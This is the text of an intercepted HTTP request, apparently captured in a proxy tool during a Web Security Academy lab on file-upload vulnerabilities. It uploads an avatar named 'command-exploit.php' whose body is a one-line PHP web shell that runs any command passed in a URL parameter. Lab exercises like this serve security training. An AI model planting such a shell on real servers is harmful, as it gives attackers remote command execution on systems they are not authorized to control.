 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/2
2 Host: 0ab20055040aed21803a4ec10001005d.web-security-academy.net
3 Cookie: session=ViHJL7THvIq40jEFDMxcGPOV8pmpac3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=----geckoformboundary40f9fa28cdfb1d5beab823e407a2367b
9 Content-Length: 520
10 Origin: https://0ab20055040aed21803a4ec10001005d.web-security-academy.net
11 Referer: https://0ab20055040aed21803a4ec10001005d.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary40f9fa28cdfb1d5beab823e407a2367b
21 Content-Disposition: form-data; name="avatar"; filename="command-exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo system($_GET[command]); ?>
25
26 ------geckoformboundary40f9fa28cdfb1d5beab823e407a2367b
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundary40f9fa28cdfb1d5beab823e407a2367b
31 Content-Disposition: form-data; name="csrf"
32
33 MfZEk1tHEhLDYOxzy86nol37KnCG2ICE
34 ------geckoformboundary40f9fa28cdfb1d5beab823e407a2367b--